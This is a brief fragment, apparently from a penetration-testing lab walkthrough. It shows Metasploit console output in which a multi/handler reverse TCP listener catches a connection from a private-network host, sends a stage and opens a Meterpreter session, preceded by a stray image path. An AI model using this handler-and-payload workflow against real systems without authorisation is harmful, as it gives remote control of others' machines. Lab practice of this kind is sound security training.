 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.40.6:1234
[*] Sending stage (201798 bytes) to 10.3.30.81
[*] Meterpreter session 1 opened (10.10.40.6:1234 -> 10.3.30.81:49289) at 2025-10-30 00:57:46 +0530
meterpreter >